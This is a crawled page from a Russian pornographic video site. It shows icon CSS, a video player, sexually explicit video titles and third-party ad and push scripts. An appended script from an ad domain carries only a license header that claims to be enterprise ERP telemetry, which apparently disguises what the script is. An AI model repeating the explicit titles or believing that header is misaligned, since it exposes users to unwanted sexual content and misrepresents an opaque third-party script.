.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}
         </style>
         
           <link rel="preload" href="/js/jquery.js" as="script">
   <link rel="preload" href="/js/actions.js" as="script">
        <script charset="utf-8" async src="https://realpush.media/pushJs/xkWbh6Vs.js"></script>
    </head>
    <body>
<!--SCJ_INCLUDE-->

        <div class="wrapper-block">

           <div class="header">
                <div class="logo">
                    <a href="https://pornomir.tv/"><img src="/images/sislogo.png" alt="Лучшее ХХХ видео на сайте pornomir.tv" ></a>
                </div>
                <div class="header-nav">
                    <ul>
                        <li><a href="/new">Новые</a></li>
                         
                        <li><a href="/Мама/">Порно с мамкой</a></li>
                             
                        <li><a href="/damy/">Зрелые дамы</a></li>
                               
                        <li class="head-search-open"><i class="fa fa-search"></i></li>
                        <li class="search">
                            <form action="/poisk.php">
                                <input class="search_query" type="text" name="query" id="query" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Search...'};" >
                                <button class="search_submit" type="submit" value="">Поиск</button>
                            </form>
                        </li>
                    </ul>
                    <ul class="header-sort">
                    
                        <li><a href="/18let/">18 летние девушки</a></li>
                        
                        <li><a href="/izmena-zheny/">Измена жены</a></li>
                          
                    </ul>
                </div>
            </div>


            <div class="cont-block">

                <div class="video-block">

                    <div class="player-cont">

                        <div class="player">





<div class="vdd-element">
    <style>video{max-width: 100%;max-height: 500px; }</style>
  <video id="my-video" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" width="1000"  ratio="16:9"
  data-setup="{}">
    <source src="Проблемы с видео сервером http://xhamster.com/movies/3596574/i_m_sick_can_i_have_your_dick.html v" type='video/mp4'>

    <p class="vjs-no-js">
       <a class="button" href="Проблемы с видео сервером http://xhamster.com/movies/3596574/i_m_sick_can_i_have_your_dick.html v"  target="_self"><i class="icon-download"></i>Скачать</a>
    </p>
  </video>
</div>
    



                        </div>

                        <div class="video-info-block">
                            <div class="video-name">
                                <h1>Губастая девушка дрочит член парню, приспустив короткие шорты на мясистой попе</h1>
                            </div>
                            <div class="video-info">
                                <div class="video-views-count"><i class="fa fa-eye"></i>31311 <span>просмотров</span></div>
                                <div class="video-dur-value"><i class="fa fa-clock-o"></i> 20:03 <span>время</span></div>
                                <div class="video-share-block">
                                    <div class="addthis_sharing_toolbox"></div>
                                </div>
                                <div class="video-date-added">2017-09-03 <span>добавлено</span></div>
                            </div>
                            <div class="video-cats">
                                <span>Категории:</span>
                                <a href="/18let/">18 летние девушки</a> 
                               
                            </div>
                        </div>

                    </div>

                    <div class="vert-bns-block">
                       
                        <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/5356">
                            <img src="/i/22/337__.jpg" alt="Московской биксе Маше на порно кастиге раздолбали большим хером узкую дырку и обкончали щечку">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 17048 <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>12:21 </span></div>
                            </div>
                            <div class="preview-name"><span>Московской биксе Маше на порно кастиге раздолбали большим хером узкую дырку и обкончали щечку</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                       
                       

                    </div>

                </div>

                <h3>Похожие порно видео</h3>

                <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/4736">
                            <img class="lazy"  data-original="/i/18/420__.jpg" alt="Мужик трахает 18 летнюю бразильскую деву">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 17196  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>22:45 </span></div>
                            </div>
                            <div class="preview-name"><span>Мужик трахает 18 летнюю бразильскую деву</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/6391">
                            <img class="lazy"  data-original="/i/23/372___.jpg" alt="Русскую рыжульку трахают и кончают мощной струей в маленький открытый рот">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 158896  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>12:12 </span></div>
                            </div>
                            <div class="preview-name"><span>Русскую рыжульку трахают и кончают мощной струей в маленький открытый рот</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/198">
                            <img class="lazy"  data-original="/i/0/483__.jpg" alt="Порно зрелой женщины и её мужа">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 357483  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>40:23 </span></div>
                            </div>
                            <div class="preview-name"><span>Порно зрелой женщины и её мужа</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/5630">
                            <img class="lazy"  data-original="/i/22/611__.jpg" alt="Роскошная бизнес-леди раздвигает ягодицы, демонстрируя сексуальность своей мясистой задницы">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 553675  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>6:46 </span></div>
                            </div>
                            <div class="preview-name"><span>Роскошная бизнес-леди раздвигает ягодицы, демонстрируя сексуальность своей мясистой задницы</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                
                
                

         

                       <div class="footer">
                    <p class="footer-about">2016 &copy; <span>XXXmir.Net</span>. Все права защищены. <a href="https://pornomir.tv/">ХХХ МИР - порно видео онлайн</a></p>
                    <p>На сайте содержаться материалы доступные только совершеннолетним. В противном случае немедленно покиньте данный сайт. Все порно видео добавлены посетителями и администрация ответственности не несёт. Все модели на сайте страше 18 лет на момент съёмок. </p>
                    <p>Контакты admin@pornomir.tv  <a href="mailto:admin@pornomir.tv?subject=Жалоба или удаление видео">Контакты/Удаление видео/Роскомнадзор</a></p>
                </div>
            </div>

        </div>



         <script>
  function addScript(src){
  var script = document.createElement('script');
  script.src = src;
  script.async = false; // чтобы гарантировать порядок
  document.head.appendChild(script);
}
addScript('/js/jquery.js'); 
addScript('/js/actions.js');


 
</script>

<script>
  window.onload = function() {
document.getElementById("my-video").preload = "metadata"; 
  };
</script>

 <link rel='stylesheet' type='text/css' href='/video-js/video-js.css' />
  <script src="/js/js-video.min.js" async></script>
  <script async data-url="https://rnldustal.com/song/2608" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1605101683"></script>
                 <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56f487d466883a4a" async></script>
    </body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1605101683
body_size: 2560
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

